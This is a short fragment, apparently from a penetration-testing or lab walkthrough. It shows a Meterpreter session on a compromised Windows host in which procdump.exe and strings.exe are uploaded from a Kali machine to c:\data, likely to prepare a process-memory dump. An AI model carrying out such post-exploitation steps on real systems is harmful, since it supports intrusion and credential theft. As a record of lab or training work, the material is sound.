 meterpreter > upload ~/procdump.exe c:\\data\\procdump.exe
[*] uploading  : /home/kali/procdump.exe -> c:\data\procdump.exe
[*] Uploaded 735.40 KiB of 735.40 KiB (100.0%): /home/kali/procdump.exe
[*] uploaded   : /home/kali/procdump.exe -> c:\data\procdump.exe
meterpreter > upload ~/strings.exe c:\\data\\strings.exe
[*] uploading  : /home/kali/strings.exe -> c:\data\strings.exe
[*] Uploaded 361.38 KiB of 361.38 KiB (100.0%): /home/kali/strings.exe
[*] uploaded   : /home/kali/strings.exe -> c:\data\strings.exe
meterpreter >